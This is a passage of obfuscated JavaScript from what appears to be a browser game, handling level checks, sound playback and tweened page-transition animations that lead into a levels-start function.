3(0x100,0xa5,-0x1c1,-0x33,0x1b)+_0x35a163(0x63,-0x196,-0x1a7,-0x1ab,0x27f)](_0x532ef1[_0x2d2f05(0x80c,0x294,0x4ff,0x64c,0x55d)])&&_0x532ef1[_0x34f869(0x1ee,0x63e,0x5ac,0x3d9,0x1d6)](level,0x1ce+0x59*-0x6b+0x236d))_0x532ef1[_0x4b1f07(0x6c4,0x63b,0x6f8,0x7d0,0x92b)](_0x532ef1[_0x35a163(0x11c,0x32d,-0x112,0x250,0x171)],_0x532ef1[_0x34f869(0x1e1,0x700,0x2c7,0x478,0x32e)])?(game[_0x18c725(0x5fd,0x76f,0x56c,0x4e2,0x6f5)][_0x18c725(0x69e,0x67c,0x47f,0x7c4,0x6e6)](_0x532ef1[_0x4b1f07(0x89e,0x8ba,0xa0f,0xa5b,0xb52)]),game[_0x4b1f07(0x828,0x70e,0x896,0x6d9,0x64b)][_0x34f869(0x5dc,0x343,0x395,0x574,0x81c)](_0x532ef1[_0x18c725(0x770,0x7bf,0x7b5,0xb0c,0x866)])):_0x15dd7f=SxckMP[_0x18c725(0x772,0x9a6,0x788,0x99f,0x799)](_0x19000f,SxckMP[_0x34f869(0x4f0,0x756,0x5e7,0x4c9,0x399)](SxckMP[_0x2d2f05(0x3fe,0x17c,-0x1d,0x22,0x19b)](SxckMP[_0x18c725(0x4ca,0x30c,0x717,0x52c,0x51b)],SxckMP[_0x2d2f05(0x40a,0x55d,0x367,0x28a,0x3fd)]),');'))();else{if(game[_0x2d2f05(0x744,0x40c,0x6e2,0x4f7,0x4e7)][_0x34f869(0x2d2,0x68a,0x5e7,0x45c,0x19b)+_0x35a163(0x63,0x1de,0xa6,0xa6,0xfc)](_0x532ef1[_0x18c725(0x901,0x799,0x650,0x960,0x6dc)])&&_0x532ef1[_0x4b1f07(0x7ed,0x8df,0x900,0x568,0x90b)](midGameThumbs,0xfbd+0x2051+-0x300e))_0x532ef1[_0x2d2f05(0x3b4,0x643,0x444,0x402,0x383)](_0x532ef1[_0x34f869(0x44c,0x4e6,0x43c,0x395,0x5cf)],_0x532ef1[_0x4b1f07(0x51d,0x676,0x253,0x7ab,0x725)])?(game[_0x35a163(0x344,0x5ff,0x30b,0x1c6,0x308)][_0x34f869(0x7cd,0x59e,0x64e,0x691,0x718)](_0x532ef1[_0x18c725(0x6d7,0x765,0x7f5,0x89b,0x6dc)]),game[_0x34f869(0x515,0x7cb,0x703,0x6a0,0x6e2)][_0x4b1f07(0x6fc,0x4ce,0x51c,0x70a,0x6cb)](_0x532ef1[_0x35a163(0x320,0x2ec,0x541,0x116,0x193)])):_0x532ef1[_0x2d2f05(0x2d5,0x4cc,0x21b,0x469,0x25c)](_0x5bdcd8,_0x43d5e5);else{if(game[_0x35a163(0x344,0x59f,0x1e7,0x3c2,0x485)][_0x2d2f05(0x165,0x47d,0x2c0,0x16b,0x2a3)+_0x18c725(0x28b,0x4e3,0x418,0x445,0x414)](_0x532ef1[_0x35a163(0x32b,0x327,0x49b,0x178,0x1b4)])&&_0x532ef1[_0x18c725(0x57b,0x2e7,0x51a,0x5cb,0x3db)](midGameThumbs,0x23d*-0xb+0x64*0x18+0xf40)){if(_0x532ef1[_0x34f869(0x56f,0x811,0x89e,0x625,0x5d0)](_0x532ef1[_0x18c725(0x2ff,0x59f,0x373,0x39a,0x43d)],_0x532ef1[_0x35a163(0xaf,-0x207,0x280,0x88,-0x15a)]))game[_0x2d2f05(0x300,0x2cf,0x6b5,0x257,0x4e7)][_0x4b1f07(0x819,0x7d8,0x948,0x62f,0x9c0)](_0x532ef1[_0x35a163(0x32b,0x7b,0x320,0x2b7,0x235)]),game[_0x18c725(0x7f0,0x7bc,0x820,0x6d7,0x6f5)][_0x4b1f07(0x6fc,0x573,0x52a,0x4c8,0x9b3)](_0x532ef1[_0x2d2f05(0x69d,0x342,0x262,0x54b,0x3ff)]);else{var _0x7b7cc4=_0x532ef1[_0x18c725(0xa31,0x9ec,0x933,0x9cf,0x7af)][_0x4b1f07(0x592,0x385,0x53a,0x63d,0x7f1)]('|'),_0x399f19=0x20b5+0x131*0x7+-0x290c;while(!![]){switch(_0x7b7cc4[_0x399f19++]){case'0':_0x2bf714=_0x4ca7b4[_0x34f869(0x2d7,0x28d,0x1fc,0x4aa,0x462)][_0x35a163(0x42c,0x6a2,0x501,0x632,0x3de)](_0x532ef1[_0x34f869(0x82e,0x8f1,0x6b5,0x7a7,0x84a)],_0x194b71);continue;case'1':_0x532ef1[_0x18c725(0x79f,0x865,0x594,0xab8,0x80f)](_0x506866);continue;case'2':_0x532ef1[_0x4b1f07(0x71e,0x977,0x760,0x565,0x649)](_0x4863c7,_0x532ef1[_0x2d2f05(0x49,0x9,0x346,0x564,0x2af)]);continue;case'3':_0x28c326=![];continue;case'4':_0x5b3b39[_0x4b1f07(0x6dd,0x705,0x64c,0x587,0x65f)]();continue;}break;}}}else{if(game[_0x18c725(0x596,0x43c,0x686,0x85f,0x6f5)][_0x34f869(0x3d0,0x2c5,0x1e3,0x45c,0x3c0)+_0x4b1f07(0x547,0x7f8,0x7ad,0x6aa,0x7fb)](_0x532ef1[_0x2d2f05(0x353,0x154,0x4f0,0x6a3,0x3ff)]))_0x532ef1[_0x34f869(0x583,0x388,0x5a7,0x5de,0x4b6)](_0x532ef1[_0x4b1f07(0xa03,0xb97,0x984,0xbb5,0xa00)],_0x532ef1[_0x34f869(0xabb,0x8a7,0x6ce,0x828,0x6f6)])?(_0x550230[_0x34f869(0x40f,0x4f6,0x446,0x6a0,0x76b)][_0x4b1f07(0x819,0xa86,0x563,0x566,0xa2e)](_0x532ef1[_0x18c725(0xa7f,0xaad,0xac7,0x9d9,0x866)]),_0xaa151b[_0x18c725(0x651,0x4c1,0x7f0,0x722,0x6f5)][_0x34f869(0x3a6,0x5d0,0x41f,0x574,0x5f9)](_0x532ef1[_0x4b1f07(0x66c,0x5ff,0x77b,0x5e3,0x56c)])):(game[_0x34f869(0x5d7,0x5bc,0x8a1,0x6a0,0x556)][_0x34f869(0x472,0x721,0x626,0x691,0x52b)](_0x532ef1[_0x4b1f07(0x740,0x8cb,0x54e,0x8b4,0x63d)]),game[_0x35a163(0x344,0x28e,0x5db,0x14e,0x5d6)][_0x4b1f07(0x6fc,0x598,0x7b4,0x6da,0x7a5)](_0x532ef1[_0x34f869(0x412,0x719,0x651,0x67c,0x911)]));else game[_0x2d2f05(0x5de,0x423,0x59e,0x5ed,0x4e7)][_0x4b1f07(0x5e4,0x3c2,0x58f,0x553,0x7da)+_0x2d2f05(0x154,-0x76,0x387,0x101,0x206)](_0x532ef1[_0x2d2f05(0x412,0x71f,0x50e,0x371,0x4c3)])&&(_0x532ef1[_0x2d2f05(0x233,0x41c,0x329,0x38f,0x46c)](_0x532ef1[_0x2d2f05(0x301,0x217,0x277,0x46c,0x474)],_0x532ef1[_0x2d2f05(0x62e,0x240,0x515,0x5a3,0x474)])?(_0x15228e[_0x2d2f05(0x2c8,0x72e,0x5e8,0x7b0,0x4e7)][_0x4b1f07(0x819,0x804,0x584,0x6ea,0x567)](_0x532ef1[_0x35a163(0x272,0x50d,0x431,0x412,0x3e1)]),_0x59c071[_0x4b1f07(0x828,0xa41,0x899,0xa40,0x8c6)][_0x4b1f07(0x6fc,0x985,0x56c,0x58f,0x689)](_0x532ef1[_0x35a163(0x36c,0x152,0x2a6,0x4da,0x1c3)])):(game[_0x34f869(0x4c1,0x55c,0x7da,0x6a0,0x540)][_0x35a163(0x335,0x210,0x49f,0x2c5,0xee)](_0x532ef1[_0x2d2f05(0x5b5,0x4e8,0x59a,0x6c3,0x4c3)]),game[_0x18c725(0x922,0x7d5,0x69d,0x574,0x6f5)][_0x4b1f07(0x6fc,0x580,0x7e1,0x525,0x614)](_0x532ef1[_0x18c725(0xa1e,0x7f0,0x5b8,0xa80,0x866)])));}}}}}}}}}}}}}}}}}}}}}}}}}}}}function transitionOut(){function _0x4b17c6(_0x2a35c7,_0x3a9b8e,_0x5aa06c,_0x488d21,_0xeeaac8){return _0x364691(_0x3a9b8e,_0x3a9b8e-0x1d7,_0xeeaac8-0x642,_0x488d21-0xeb,_0xeeaac8-0xb3);}function _0x3ba715(_0x47ccd4,_0x380bf8,_0x4bf991,_0x17546d,_0x2dbadd){return _0x384839(_0x47ccd4-0x1c3,_0x47ccd4-0x62e,_0x4bf991-0x47,_0x17546d-0x1ab,_0x17546d);}var _0x4f9f32={};_0x4f9f32[_0x3ba715(0x6cf,0x934,0x911,0x72a,0x948)]=_0x1d1842(0x6e,0xb5,-0xa6,-0x94,0x13b)+_0x1d1842(0x186,0x1c0,0x20b,0x247,0xc)+_0x3ba715(0xace,0xd26,0x936,0xb16,0xd04)+_0x59f396(0x4e9,0x716,0x4df,0x383,0x74f)+_0x1d1842(-0x10b,-0xb8,0x14c,-0x2f8,-0x164)+_0x136c76(0xa39,0x83f,0x55a,0x7f5,0x69f)+_0x1d1842(0x2a9,0x311,0x512,0x35e,0x3ab)+_0x1d1842(-0x25e,-0x1c2,0x100,0x55,-0x2c7)+_0x136c76(0xb28,0x8d1,0xa33,0x87c,0x997)+_0x136c76(0x582,0x3e7,0x6fa,0x59b,0x392)+_0x1d1842(-0x84,0xd,0x21d,0x34,0x9)+_0x1d1842(0x125,0x65,0x62,-0x10,-0x1c9)+'3',_0x4f9f32[_0x136c76(0x5d6,0x78c,0x819,0x6ea,0x899)]=_0x3ba715(0x959,0x820,0xafd,0x7a5,0x8a2)+'2',_0x4f9f32[_0x4b17c6(0x535,0x4e6,0x743,0x5df,0x4bf)]=_0x136c76(0x391,0x45f,0x3f4,0x616,0x85e)+_0x3ba715(0x766,0x4ba,0x70b,0x867,0x9c8)+'2';function _0x1d1842(_0x37e839,_0x1249a9,_0x5bb23f,_0x2f5e74,_0x156fed){return _0x5d82a5(_0x37e839-0x1c4,_0x1249a9-0x177,_0x5bb23f-0xa7,_0x5bb23f,_0x1249a9- -0x221);}_0x4f9f32[_0x3ba715(0x7f7,0x837,0x968,0x631,0x675)]=_0x3ba715(0x690,0x66e,0x4ac,0x7e3,0x50f)+_0x136c76(0x871,0x548,0x807,0x6ec,0x748)+'4',_0x4f9f32[_0x3ba715(0x861,0x5f1,0x666,0x975,0x6b6)]=_0x4b17c6(0x6b1,0x78b,0x6ad,0x63f,0x4f6)+'In';function _0x136c76(_0x5838a2,_0x7460b6,_0x4676f2,_0x4def39,_0x41377c){return _0x1df136(_0x5838a2-0x19d,_0x7460b6,_0x4def39-0x731,_0x4def39-0x84,_0x41377c-0x62);}_0x4f9f32[_0x1d1842(0x16d,-0x88,0x11e,0x54,-0x330)]=_0x4b17c6(0x996,0xaac,0x922,0x7a1,0x833)+_0x136c76(0x7ef,0x84e,0x929,0x954,0xacd)+'t2',_0x4f9f32[_0x3ba715(0x634,0x41c,0x69f,0x7da,0x750)]=_0x59f396(0x5a9,0x535,0x4e0,0x41c,0x443)+_0x59f396(0x7e5,0x73d,0x57a,0x3d8,0x3d0),_0x4f9f32[_0x136c76(0xa68,0x97a,0x7dc,0xa51,0x93c)]=_0x4b17c6(0xaaa,0x898,0x8bc,0x623,0x833)+'4',_0x4f9f32[_0x136c76(0x882,0x8c0,0x6ef,0x814,0xadd)]=_0x3ba715(0x959,0xc07,0xaca,0x7d5,0x718)+_0x1d1842(-0x71,0x242,0x45c,0x2fe,0x33b)+'t1',_0x4f9f32[_0x3ba715(0x69e,0x557,0x8b3,0x8e1,0x7be)]=_0x3ba715(0x690,0x51e,0x65a,0x484,0x62c)+_0x4b17c6(0x70b,0x5c4,0x585,0x79a,0x640)+'1',_0x4f9f32[_0x59f396(0x98e,0x780,0x8d4,0x865,0xa86)]=_0x136c76(0x3d3,0x83d,0x386,0x616,0x66b)+_0x3ba715(0x766,0x62f,0x65b,0x499,0x93c)+'3';function _0x59f396(_0x2f9ad6,_0x2d2604,_0xa87330,_0x2d708d,_0x1b2ef5){return _0x384839(_0x2f9ad6-0x1c5,_0xa87330-0x471,_0xa87330-0x1dc,_0x2d708d-0x1bd,_0x1b2ef5);}_0x4f9f32[_0x1d1842(0x42b,0x247,0x29d,0x13d,0xb9)]=_0x1d1842(0x47f,0x1cd,0x3c3,0x2e6,0x7a)+'1',_0x4f9f32[_0x1d1842(0x1db,0x2c9,0x252,0xce,0x131)]=_0x1d1842(0x22,0x1cd,0xef,0x28d,0x41a)+'3',_0x4f9f32[_0x4b17c6(0x9b5,0x630,0x7b8,0x8d5,0x8da)]=_0x136c76(0x966,0x9f9,0x9bf,0x8df,0x713)+_0x59f396(0x582,0x522,0x503,0x656,0x56d)+'r';var _0x47598e=_0x4f9f32,_0xe0a33b=_0x47598e[_0x1d1842(0xd4,-0xbd,-0x36b,-0x22e,-0x224)][_0x3ba715(0x672,0x6ff,0x915,0x59e,0x809)]('|'),_0x5d11a1=-0x2652+0xc64*0x3+0x126;while(!![]){switch(_0xe0a33b[_0x5d11a1++]){case'0':transitiontitle2=game[_0x59f396(0x6a0,0x65d,0x74b,0x6fd,0x700)][_0x1d1842(0x327,0x17c,0x345,0x11b,0x4)+'s'][pageNo][_0x59f396(0x891,0xaa0,0x833,0x935,0x9d5)][_0x59f396(0xb0d,0x681,0x89e,0xa5e,0xa64)+'e'](0x1*-0xa21+0xd39*0x2+-0xce2+0.5,-0xa18+0xdc*-0x16+-0x351*-0x9,_0x47598e[_0x1d1842(-0x2a7,-0x28,-0x259,-0x19,-0x52)]);continue;case'1':transition2=game[_0x3ba715(0x908,0x8c7,0xa70,0x82c,0x6b5)][_0x1d1842(0x299,0x17c,0x10f,0xd0,0x148)+'s'][pageNo][_0x3ba715(0x9f0,0xabc,0xa7f,0xc18,0x857)][_0x3ba715(0xa5b,0xcae,0xc59,0x9d5,0x80f)+'e'](-0x1*-0x1ba+-0x62a+0x25a*0x3,-(-0x1d18+-0x201e+0xa*0x63d),_0x47598e[_0x3ba715(0x5e5,0x5aa,0x63b,0x870,0x475)]);continue;case'2':transition4=game[_0x59f396(0x59e,0x7c4,0x74b,0x98b,0x8af)][_0x1d1842(0x371,0x17c,-0xf3,-0xe,-0x129)+'s'][pageNo][_0x3ba715(0x9f0,0x87d,0xae0,0xa04,0xac6)][_0x4b17c6(0xb67,0x90b,0xb75,0xbb0,0x935)+'e'](-0x5*0x386+-0x1f*-0x73+0x66d,0xd1a+0x1d69*-0x1+0x10a4+0.5,_0x47598e[_0x1d1842(-0x1a6,0x6b,0x104,-0x16,-0x113)]);continue;case'3':var _0x1faa4e={};_0x1faa4e[_0x4b17c6(0x410,0x55a,0x2e9,0x6c3,0x59c)+'ts']=transitiontitleContainer,_0x1faa4e['y']=0x28,_0x1faa4e[_0x1d1842(-0x3cb,-0x180,-0x368,-0x2d6,0x58)]=_0x47598e[_0x4b17c6(0x981,0x7be,0x8cf,0x6ff,0x73b)],_0x1faa4e[_0x136c76(0x2f0,0x7cb,0x43d,0x54c,0x726)+_0x4b17c6(0x699,0x36b,0x352,0x3e6,0x4a7)]=0x1f4,_0x1faa4e[_0x1d1842(0x10b,-0x3b,0x108,-0x22a,0x1e6)]=0x1f4,_0x1faa4e[_0x1d1842(0x21b,-0xb0,-0x2c3,0x2c,-0x33b)+_0x4b17c6(0x7d2,0x57b,0x280,0x43d,0x527)]=transitionTitleTweenIn,game[_0x1d1842(0x3c3,0x17c,-0x10e,0x3b,-0xde)][_0x136c76(0x703,0x6cf,0x6fc,0x88e,0x7d2)+'s'][pageNo][_0x3ba715(0xa5f,0xade,0xa21,0xc46,0xcbc)+'s'][_0x59f396(0x9d1,0x7ce,0x833,0x8d7,0x9bd)](_0x1faa4e);continue;case'4':transitiontitleobject2=game[_0x3ba715(0x908,0x8b6,0x9df,0xbd3,0x770)][_0x136c76(0x849,0xa45,0x8c1,0x88e,0x797)+'s'][pageNo][_0x4b17c6(0xb4a,0x6e7,0x87c,0x9e3,0x8ca)][_0x1d1842(0x10e,0x2cf,0x153,0x318,0x4bf)+'e'](0xade+0x25cd*-0x1+0x1f13+0.5,0x44b*-0x1+0x1bed*-0x1+0x2163+0.5,_0x47598e[_0x59f396(0x3cc,0x5a6,0x547,0x6f8,0x610)]);continue;case'5':transitiontitleContainer[_0x3ba715(0x9f0,0x76c,0x984,0xbc9,0xb62)](transitiontitle3);continue;case'6':transitiontitleContainer[_0x1d1842(0x445,0x264,0x265,0x3f0,0x496)](transitiontitleholder);continue;case'7':transitiontitleContainer[_0x4b17c6(0x836,0x7ed,0x67e,0xaca,0x8ca)](transitiontitleobject2);continue;case'8':var _0x158d22={};_0x158d22[_0x136c76(0x62b,0x584,0x6e7,0x648,0x831)+'ts']=transition2,_0x158d22['y']=200.5,_0x158d22[_0x3ba715(0x60c,0x364,0x5cf,0x44f,0x5fb)]=_0x47598e[_0x59f396(0x1f8,0x6e2,0x477,0x379,0x2d6)],_0x158d22[_0x59f396(0x3eb,0x357,0x409,0x598,0x2a3)+_0x59f396(0x654,0x18e,0x410,0x2f1,0x3f5)]=0x15e,_0x158d22[_0x4b17c6(0x7c3,0x549,0x396,0x886,0x62b)]=0xfa,game[_0x1d1842(0x3fc,0x17c,0x22f,0x2af,0x0)][_0x3ba715(0x908,0x8e6,0x8ee,0x64a,0x6c1)+'s'][pageNo][_0x1d1842(0x38c,0x2d3,0x208,0x491,0x1c3)+'s'][_0x136c76(0x82e,0xbf1,0xa1a,0x976,0x7a5)](_0x158d22);continue;case'9':transitiontitle4=game[_0x4b17c6(0x9a6,0x88f,0x7a8,0x6c9,0x7e2)][_0x4b17c6(0xa54,0x741,0xa40,0x93a,0x7e2)+'s'][pageNo][_0x136c76(0x6c8,0x86f,0xb5a,0x976,0x7fe)][_0x59f396(0x97d,0xb38,0x89e,0x818,0x753)+'e'](-0x1c72+-0x1451*-0x1+0x1*0xb83,-0xef*0x7+-0x97c*0x1+-0x1148*-0x1+0.5,_0x47598e[_0x4b17c6(0xb33,0x885,0x977,0x9bd,0x9a5)]);continue;case'10':transitiontitleobject1=game[_0x1d1842(0x14d,0x17c,-0xd8,-0x38,-0x3a)][_0x4b17c6(0x627,0xa97,0x63a,0x526,0x7e2)+'s'][pageNo][_0x3ba715(0x9f0,0xcac,0xab2,0x802,0xbd4)][_0x4b17c6(0x7f0,0x905,0x794,0x68e,0x935)+'e'](0x3b*-0x15+0x2*0xdf0+-0x141c+0.5,0x3d*0x4f+0x242*0x11+0x9*-0x645,_0x47598e[_0x1d1842(-0x171,0x102,-0x16a,-0x1ab,0x3a9)]);continue;case'11':transitiontitleContainer['y']=-(-0x18fb+0x17*-0x8f+0x6b2*0x6);continue;case'12':var _0xbcae46={};_0xbcae46[_0x3ba715(0x644,0x4c5,0x639,0x5ce,0x893)+_0x3ba715(0x8b7,0x6f5,0xae2,0x92c,0xb3d)+_0x3ba715(0x5d0,0x68c,0x415,0x7f2,0x7c9)]=!![],transition1[_0x136c76(0x726,0x77c,0x765,0x891,0x781)+_0x59f396(0x8f4,0x877,0x84d,0x6a5,0xa82)+_0x4b17c6(0x7a1,0x938,0x8c7,0x7bc,0x6bb)](_0xbcae46);continue;case'13':transitiontitleContainer[_0x4b17c6(0x9a8,0x84e,0x78f,0x6f8,0x8ca)](transitiontitle4);continue;case'14':transition1=game[_0x1d1842(0xd7,0x17c,0x14c,-0x13c,-0x9a)][_0x136c76(0x715,0x84f,0xb1e,0x88e,0xb33)+'s'][pageNo][_0x136c76(0x7c2,0x84e,0x7ef,0x976,0x857)][_0x136c76(0xb57,0xcab,0x71d,0x9e1,0x716)+'e'](0x26f2+-0x6f8+-0x13*0x18a,0x228e+-0x12d*-0xd+0x3*-0x1039,_0x47598e[_0x3ba715(0x69e,0x715,0x889,0x5bd,0x7ba)]);continue;case'15':transitiontitleContainer=game[_0x59f396(0x552,0x701,0x74b,0x6db,0x949)][_0x3ba715(0x908,0xae5,0x9ff,0x6f2,0x677)+'s'][pageNo][_0x59f396(0xa7d,0x6c4,0x833,0x69c,0x983)][_0x136c76(0x76e,0x78f,0x9ac,0x97e,0x726)+_0x59f396(0x74f,0x760,0x88c,0x759,0xaa6)]();continue;case'16':transition3=game[_0x1d1842(0x13a,0x17c,0xcb,0x1b1,0x36)][_0x136c76(0x8b8,0x69c,0x946,0x88e,0xb52)+'s'][pageNo][_0x4b17c6(0x71d,0x7ad,0x8f1,0x86c,0x8ca)][_0x4b17c6(0xa5c,0x899,0x84f,0x97b,0x935)+'e'](-0xca*0x29+0x1ac7+0x84f,0x1*-0xd01+0x1c8e+-0x9c*0x16,_0x47598e[_0x59f396(0x925,0xa64,0x8d4,0xb08,0x766)]);continue;case'17':transitiontitle1=game[_0x3ba715(0x908,0xb92,0xa69,0x7d6,0xb10)][_0x3ba715(0x908,0x88b,0x7d2,0xaca,0xbc7)+'s'][pageNo][_0x4b17c6(0x7e2,0x65b,0xb51,0xb26,0x8ca)][_0x3ba715(0xa5b,0x9c5,0x891,0x7a1,0x8c8)+'e'](-0x187b+0x41b+0x17c9,0x1*-0x157d+-0x400*-0x9+-0xd93*0x1+0.5,_0x47598e[_0x1d1842(0x143,0x247,0x2fc,0xc9,0x3a8)]);continue;case'18':transitiontitle3=game[_0x136c76(0x5e5,0x9eb,0xa26,0x88e,0xa81)][_0x4b17c6(0x915,0x7c0,0x5c8,0x919,0x7e2)+'s'][pageNo][_0x3ba715(0x9f0,0xc2b,0xc59,0xc55,0xbfc)][_0x1d1842(0x15d,0x2cf,0x294,0x4c1,0x491)+'e'](0xd4+0x1aa*-0x12+0x2087+0.5,0x16cc*0x1+0x1542+-0x2b08+0.5,_0x47598e[_0x59f396(0x8c9,0x8f4,0x898,0x69d,0x812)]);continue;case'19':transitiontitleContainer[_0x59f396(0x99e,0x811,0x833,0x9f9,0x689)](transitiontitle1);continue;case'20':transitiontitleContainer[_0x4b17c6(0x72b,0x622,0xb6c,0x6d0,0x8ca)](transitiontitle2);continue;case'21':transitiontitleContainer[_0x1d1842(0x348,0x264,0x26,0x1cd,0x2ee)](transitiontitleobject1);continue;case'22':transitiontitleContainer['x']=-(-0x343+-0x86c+0xc63);continue;case'23':transitiontitleholder=game[_0x3ba715(0x908,0x82d,0x97e,0xb63,0x6d3)][_0x59f396(0x549,0x506,0x74b,0x76a,0x661)+'s'][pageNo][_0x4b17c6(0x7f2,0x77c,0x6c5,0x96b,0x8ca)][_0x4b17c6(0x9ad,0x6b6,0xb09,0x96c,0x935)+'e'](-0x1aa9+0x1*0xdbf+0x1*0x1051,-0x15bf+0x2*0x178+0x13d4+0.5,_0x47598e[_0x3ba715(0xa00,0x7db,0xa4d,0xc69,0xb5d)]);continue;}break;}}function transitionTitleTweenIn(){function _0x507bee(_0x4927a5,_0x5869bf,_0x5740ad,_0x43a059,_0x2b185){return _0x1df136(_0x4927a5-0x14a,_0x5740ad,_0x5869bf-0x60,_0x43a059-0x35,_0x2b185-0x1cb);}function _0x5e306d(_0xfd110b,_0xe76dc6,_0x45b645,_0x332200,_0x29ee3e){return _0x384839(_0xfd110b-0x1aa,_0xe76dc6-0x5f,_0x45b645-0x6a,_0x332200-0xd,_0x45b645);}var _0x4a51ea={};_0x4a51ea[_0x1d705c(0x5c7,0x3d6,0x662,0x56b,0x653)]=_0x5e306d(-0x11,0x4d,0x25e,0x2e4,0x30)+_0x3b2d50(0x3fa,0x6a8,0x2d8,0x466,0x321);var _0x54c4d2=_0x4a51ea;function _0x3b2d50(_0x3e8dc0,_0x200bb8,_0x424cf2,_0x1b044a,_0x246a76){return _0x1df136(_0x3e8dc0-0x49,_0x200bb8,_0x3e8dc0-0x129,_0x1b044a-0x11a,_0x246a76-0x1a5);}function _0x1d705c(_0x209814,_0x282a5a,_0x3b1a34,_0x55d57d,_0xdb1e2a){return _0x30a822(_0x282a5a,_0x209814-0x120,_0x3b1a34-0x2e,_0x55d57d-0x54,_0xdb1e2a-0x72);}var _0x372420={};_0x372420[_0x56df67(0x6ce,0x404,0x44c,0x80e,0x8f4)+'ts']=transitiontitleContainer,_0x372420['y']=0x384,_0x372420[_0x1d705c(0x387,0x56e,0x4c9,0x116,0x179)]=_0x54c4d2[_0x507bee(0x19d,0x101,0x2c9,-0x2d,-0x60)],_0x372420[_0x3b2d50(-0xbc,-0x24,-0x4f,-0x1f2,-0x19c)+_0x1d705c(0x348,0x511,0x39b,0x614,0x15a)]=0x1f4,_0x372420[_0x507bee(0x2c5,0x6,0xef,0xb8,0x19)]=0x5dc,_0x372420[_0x3b2d50(0x5a,0x1b1,0x1ba,0x150,-0x10c)+_0x507bee(-0xfa,-0xfe,0x5e,-0x344,0xfb)]=transitionTweenOut;function _0x56df67(_0x173168,_0x392c9e,_0x510ec2,_0x122e6b,_0x22207a){return _0x384839(_0x173168-0xd6,_0x173168-0x63a,_0x510ec2-0xe3,_0x122e6b-0x31,_0x122e6b);}game[_0x3b2d50(0x286,0x35c,0x69,0x260,0x20a)][_0x3b2d50(0x286,0xe,0x260,0x4,0x539)+'s'][pageNo][_0x5e306d(0x64f,0x490,0x378,0x6da,0x342)+'s'][_0x5e306d(0x35d,0x421,0x6c1,0x30d,0x35a)](_0x372420);}function transitionTweenOut(){var _0x28d86d={};_0x28d86d[_0x3fcaed(0x9b,0x39d,0x4bb,0x12a,0x349)]=_0x1b9329(0x2da,0x1e1,0x349,0xd4,0x103)+_0x3fcaed(0x2b5,0x17d,-0x157,0x90,0x4b);var _0x28ad7f=_0x28d86d;function _0x3fcaed(_0x1cbd33,_0x1958f3,_0x593a70,_0x1b0350,_0x2809e5){return _0x30a822(_0x1b0350,_0x2809e5- -0x347,_0x593a70-0x177,_0x1b0350-0xe3,_0x2809e5-0xe4);}var _0x3b35a7={};_0x3b35a7[_0x4fc28b(0x1a8,-0xd2,-0x5,-0x22d,0x1cd)+'ts']=transition2;function _0x5059f9(_0x1c1f0a,_0x1f5da9,_0x49f25e,_0x5f0e69,_0x394bad){return _0x364691(_0x49f25e,_0x1f5da9-0xbd,_0x1f5da9-0x3cc,_0x5f0e69-0xff,_0x394bad-0x36);}_0x3b35a7[_0x5a30b2(0x676,0x74f,0x8e7,0x6ed,0x95e)]=0x0;function _0x5a30b2(_0x789404,_0x47d523,_0x1d90f2,_0x1f371b,_0x35c913){return _0x364691(_0x789404,_0x47d523-0x19a,_0x1f371b-0x737,_0x1f371b-0x1b8,_0x35c913-0x72);}_0x3b35a7[_0x4fc28b(-0x242,-0x188,-0x123,0x4,0x46)]=_0x28ad7f[_0x5a30b2(0xc94,0xa2c,0xcaa,0xa04,0x968)],_0x3b35a7[_0x4fc28b(-0x14f,-0x1ce,-0x68,0xc2,-0x490)+_0x3fcaed(0x174,-0x337,-0xf3,0x161,-0x11f)]=0x258,game[_0x3fcaed(0x157,0x302,0x172,-0x60,0x21c)][_0x5059f9(0x50f,0x56c,0x7f5,0x746,0x787)+'s'][pageNo][_0x1b9329(0x480,0x2e3,0x323,0x496,0x671)+'s'][_0x5059f9(0x684,0x654,0x61f,0x819,0x557)](_0x3b35a7);var _0x102bc3={};_0x102bc3[_0x5a30b2(0x876,0x93a,0x8d8,0x691,0x856)+'ts']=transition4,_0x102bc3[_0x5059f9(0x3d7,0x382,0x40b,0x3af,0x23b)]=0x0,_0x102bc3[_0x3fcaed(-0x188,-0x1fc,0x126,-0x323,-0xe0)]=_0x28ad7f[_0x4fc28b(-0x1b,0x2a1,0x2a0,0x3bc,0x2c4)],_0x102bc3[_0x4fc28b(0xaf,-0x1ce,-0x106,-0x3e5,-0x3a8)+_0x5059f9(0x295,0x231,0x248,0x18c,0x4f0)]=0x258;function _0x4fc28b(_0x92b678,_0x326b4b,_0x27673a,_0x2e4e41,_0x19789){return _0x364691(_0x19789,_0x326b4b-0x155,_0x326b4b- -0x2c,_0x2e4e41-0x13d,_0x19789-0x3d);}game[_0x5a30b2(0x6a3,0x960,0xa51,0x8d7,0xa77)][_0x1b9329(0x524,0x54f,0x13f,0x33f,0xb5)+'s'][pageNo][_0x3fcaed(0x52e,0x630,0x5dc,0x367,0x373)+'s'][_0x5059f9(0x3c7,0x654,0x713,0x5d1,0x394)](_0x102bc3);var _0x4eaa17={};_0x4eaa17[_0x5a30b2(0x7bb,0x797,0x453,0x691,0x47d)+'ts']=transition3,_0x4eaa17[_0x5059f9(0xc7,0x382,0x2c9,0x33e,0x42b)]=0x0,_0x4eaa17[_0x4fc28b(-0x3b9,-0x188,-0x374,-0x2ab,-0x132)]=_0x28ad7f[_0x1b9329(0x308,0x632,0x594,0x46c,0x2bb)],_0x4eaa17[_0x4fc28b(0xfb,-0x1ce,-0x26d,-0x185,-0x14f)+_0x5a30b2(0x725,0x56f,0x3ff,0x59c,0x49c)]=0x258,game[_0x4fc28b(0x213,0x174,0x272,0x179,0x416)][_0x3fcaed(0x27f,0x41c,0x4ab,0x2fe,0x21c)+'s'][pageNo][_0x5059f9(0x480,0x6c3,0x5d4,0x68e,0x95b)+'s'][_0x3fcaed(0x203,0x192,0x3f8,0x19d,0x304)](_0x4eaa17);var _0x2120e0={};_0x2120e0[_0x1b9329(-0xdd,-0x3b,0x1ec,0xf9,0x255)+'ts']=transition1,_0x2120e0['y']=-(-0x2*-0x872+0x19*-0x14e+0x11ae*0x1),_0x2120e0[_0x1b9329(0x2f5,-0x23b,-0xc5,0x43,-0x1b1)]=_0x28ad7f[_0x3fcaed(0x36d,0x413,0x47a,0x3aa,0x349)],_0x2120e0[_0x1b9329(0x72,-0x164,-0xaa,-0x3,0x5f)+_0x3fcaed(0xf8,-0xd0,0x17e,-0x133,-0x11f)]=0x258,_0x2120e0[_0x5059f9(0x282,0x340,0x55f,0x245,0x540)+_0x5059f9(0x49,0x2b1,0xe2,0x517,0x554)]=levelsStart;function _0x1b9329(_0x592ab3,_0x1f51ba,_0x311c99,_0x92c024,_0x4dd6e3){return 